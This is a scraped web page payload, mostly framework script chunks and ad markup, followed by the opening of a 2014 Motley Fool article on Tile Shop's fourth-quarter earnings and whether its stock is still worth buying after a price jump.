Soaring?\\\",\\\"article_uuid\\\":\\\"566c5468-9e57-11e3-8caf-0050569d4be0\\\",\\\"bureau\\\":\\\"usmf-consumer-goods\\\",\\\"tickers\\\":\\\"LL,TTSH,TCS\\\",\\\"instrument_ids\\\":\\\"216837,273718,288540\\\",\\\"article_type\\\":\\\"article\\\",\\\"collection\\\":\\\"investinggeneral\\\"}\",\"style\":{\"display\":\"none\"}}],\"$L36\"]\n"])</script><script>self.__next_f.push([1,"37:I[9607,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"TargetingClientProvider\"]\n38:I[87479,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"s"])</script><script>self.__next_f.push([1,"tatic/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PageContextProvider\"]\n36:[\"$\",\"$L37\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"1\",\"tenormoresessions\":\"False\",\"s1\":\"articles\",\"ptype\":\"editorial\",\"pid\":\"566c5468-9e57-11e3-8caf-0050569d4be0\",\"bureau\":\"usmf-consumer-goods\",\"collection\":\"investinggeneral\",\"articleheadline\":\"Is Tile Shop a Strong Buy Even After Soaring?\",\"pageurl\":\"https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\",\"articleticker\":\"LL,TTSH,TCS\"},\"children\":[\"$\",\"$L38\",null,{\"value\":{\"currentPath\":\"/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\",\"isWagtailPage\":false,\"isHydraArticle\":true,\"pageId\":\"$undefined\",\"parentPageId\":\"$undefined\",\"articleUuid\":\"566c5468-9e57-11e3-8caf-0050569d4be0\",\"articlePath\":\"/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L39\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3a:I[84772,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"ClientConditional\"]\n13:[\"$\",\"$L3a\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=2c08997f-0c15-4b8e-b7b2-01eded76dd1a\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%"])</script><script>self.__next_f.push([1,"26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+197%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+933%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L28\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"div\",null,{\"className\":\"nav-promo-banner-container left-0 z-40 bg-gold-600 w-full px-24px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"flex items-start justify-between text-black rounded-b xl:items-center py-8px text-18\",\"id\":\"nav-promo-banner\",\"style\":{\"textAlign\":\"center\"},\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"text-center w-full\",\"style\":{\"fontSize\":\"0.85rem\"},\"children\":[\"We’ve updated our \",[\"$\",\"a\",\"1\",{\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=66162d59-c216-4cd0-9d27-f95e3954c248\u0026url=https%3A%2F%2Fwww.fool.com%2Flegal%2Fterms-and-conditions%2Ffool-rules%2F%3Fftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_promo_banner%26ftm_pit%3D18891%26source%3D%26aid%3D\",\"rel\":\"nofollow\",\"style\":{\"textDecoration\":\"underline\",\"color\":\"#0000ff\"},\"children\":\"Terms of Use ›\"}]]}],\" \",[\"$\",\"svg\",\"3\",{\"className\":\"text-black h-16px w-16px\",\"viewBox\":\"0 0 320 512\",\"children\":[\" Times \",[\"$\",\"path\",\"1\",{\"d\":\"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z\",\"children\":\"$undefined\"}]]}]]}],\"  \"]}]}]}]\n"])</script><script>self.__next_f.push([1,"3b:T8ec,"])</script><script>self.__next_f.push([1,"{\"@context\":\"https://schema.org\",\"@type\":\"NewsArticle\",\"mainEntityOfPage\":{\"@type\":\"WebPage\",\"@id\":\"https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\"},\"headline\":\"Is Tile Shop a Strong Buy Even After Soaring?\",\"datePublished\":\"2014-02-26T16:13:00.000Z\",\"dateModified\":\"2014-02-26T16:13:00.000Z\",\"author\":{\"@type\":\"Person\",\"name\":\"Daniel Jones\",\"url\":\"https://www.fool.com/author/7571/\",\"jobTitle\":\"Contributing Analyst\",\"description\":\"Dan is a Select Freelance writer for The Motley Fool.  He focuses primarily on the Consumer Goods sector but also likes to dive in on interesting topics involving energy, industrials, and macroeconomics!  \",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/avatar/1019351445/large.ashx\",\"height\":\"80\",\"width\":\"80\"}},\"about\":[{\"@type\":\"Corporation\",\"tickerSymbol\":\"LL\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"OTC TTSH\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"TCS\"}],\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]},\"description\":\"Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?\",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/editorial/images/106439/picture-65.png\",\"height\":\"630\",\"width\":\"1200\"}}"])</script><script>self.__next_f.push([1,"39:[[\"$\",\"$L21\",null,{\"id\":\"article-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$3b\"}],null,\"$L3c\"]\n"])</script><script>self.__next_f.push([1,"3d:I[10028,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"BreakpointProvider\"]\n3f:I[34746,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"LeaderboardAd\"]\n40:I[90595,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"VideoAdContainer\"]\n43:I[27604,[\"6874\",\"static/chunks/6874-1ec4d"])</script><script>self.__next_f.push([1,"b66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"MemberCTABannerAuth\"]\n45:I[16656,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"s"])</script><script>self.__next_f.push([1,"tatic/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"ArticlePitchBoundary\"]\n47:I[98112,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PromoboxPitch\"]\n49:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277"])</script><script>self.__next_f.push([1,"-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"default\"]\n4a:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chun"])</script><script>self.__next_f.push([1,"ks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"DIANOMI_BOTTOM\"]\n41:T1842,"])</script><script>self.__next_f.push([1,"\u003cp\u003e\u003cimg alt=\"\" height=\"102\" src=\"https://g.foolcdn.com/editorial/images/106439/picture-65_large.png\" width=\"509\"/\u003e\u003c/p\u003e\n\u003cp class=\"caption\"\u003eSource: Tile Shop Holdings \u003c/p\u003e\n\u003cp\u003eThe Foolish investor might be asking himself or herself what to do about \u003cstrong\u003eTile Shop Holdings\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"273718\"\u003e(NASDAQ: TTS)\u003c/span\u003e after watching the stock soar 14% on strong earnings on Feb. 21 and another 4% between Feb. 24 and Feb. 25.  \u003c/p\u003e\n\u003cp\u003eOver the past year, the company's shares have jumped around between $10.05 and $30.88. Now though, with shares approaching $16 on strong earnings, is the company ready to surge through the roof, or is now an opportune moment to take some cash and run?\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eEarnings were alright but not great\u003cbr/\u003e\u003c/strong\u003eFor the fourth quarter of the company's 2013 fiscal year, management reported revenue of $57.8 million. This represents a 25% jump compared to the $46.2 million the company reported in the year-ago quarter and fell in-line with analyst estimates. In its release, the company highlights that an increased store count contributed nearly 60% of the jump in sales, but the company also benefited from a 10.1% rise in comparable-store sales.\u003c/p\u003e\n\u003cp\u003eIn terms of profitability, though, results weren't as strong. For the quarter, Tile Shop reported net income of $1.4 million compared to a previous net loss of $35.8 million. On a per-share basis, this means that results rose from -$0.84 to $0.03, missing estimates by a penny. At first glance, this looks nice, but upon further investigation, shareholders shouldn't be terribly impressed.\u003c/p\u003e\n\u003cp\u003eDespite seeing revenue soar, Tile Shop saw its costs rise even quicker. For instance, the company's cost of goods sold rose to 31.2% of sales compared to the 27.3% it reported in the year-ago quarter. Meanwhile, its selling, general, and administrative expenses 